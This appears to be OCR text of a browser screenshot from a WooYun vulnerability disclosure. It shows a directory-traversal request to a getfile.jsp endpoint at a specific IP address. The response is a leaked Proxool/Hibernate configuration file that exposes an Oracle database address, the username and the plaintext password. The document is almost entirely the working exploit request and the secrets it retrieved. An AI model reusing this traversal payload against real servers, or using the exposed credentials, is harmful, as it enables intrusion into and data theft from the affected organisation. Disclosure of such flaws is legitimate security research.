 http://180.186.32.249/web/common/getfile.jsp?p=/../../../../../opt/uficc/icc_config/Pro
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://180.186.32.249/web/common/getfile.jsp?p=/../../../../../opt/uficc/icc_config/Proxool.properties
jdbc-1.proxool.alias = uficc
jdbc-1.proxool.driver-url = jdbc:oracle:thin:@180.186.35.120:1521:ncc
jdbc-1.proxool.driver-class = oracle.jdbc.driver.OracleDriver
jdbc-1.user = uficc
jdbc-1.password = a12345678
jdbc-1.proxool.house-keeping-sleep-time = 40000
jdbc-1.proxool.house-keeping-test-sql = select SYSDATE FROM DUAL
jdbc-1.proxool.maximum-connection-count = 20
jdbc-1.proxool.minimum-connection-count = 1
jdbc-1.proxool.maximum-connection-lifetime = 18000000
jdbc-1.proxool.simultaneous-build-throttle = 5
jdbc-1.proxool.recently-started-threshold = 40000
jdbc-1.proxool.overload-without-refusal-lifetime = 50000
jdbc-1.proxool.maximum-active-time = 1800000
jdbc-1.proxool.verbose = true
jdbc-1.proxool.trace = true
jdbc-1.proxool.fatal-sql-exception = Fatal error
jdbc-1.proxool.prototype-count = 2
jdbc-1.proxool.test-before-use = true
jdbc-1.proxool.test-after-use = true
#hibernate settings
hibernate.show_sql = true
hibernate.format_sql = true
hibernate.ehcache_config_file = /ehcache/ehcache-hibernate-local.xml
hibernate.dialect = org.hibernate.dialect.Oracle10gDialect
www.wooyun.org